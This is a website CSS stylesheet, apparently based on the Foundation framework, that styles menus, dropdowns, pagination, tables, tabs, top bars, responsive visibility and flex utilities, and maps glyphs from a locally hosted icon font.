.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #565D76; color: #000; }

.menu .active > a { background: #565D76; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 0.8rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 0.8rem; background: #50A4CE; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 0.8rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 0.8rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #7BBBDA; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 0.8rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 10px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #7BBBDA; color: #fff; }

.label.primary { background: #7BBBDA; color: #000; }

.label.secondary { background: #50A4CE; color: #000; }

.label.third { background: #565D76; color: #fff; }

.label.fourth { background: #686969; color: #fff; }

.label.fifth { background: #EDF8FD; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 10px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 10px; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #7BBBDA; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 10px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; }

thead { background: #f9f9f9; color: #707070; }

tfoot { background: #f2f2f2; color: #707070; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #7BBBDA; }

.tabs.primary > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #6eb4d6; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #7BBBDA; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #56a8d0; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #7BBBDA; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #707070; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 10px; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(123, 187, 218, 0.5); box-shadow: 0 0 6px 1px rgba(123, 187, 218, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #565D76; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

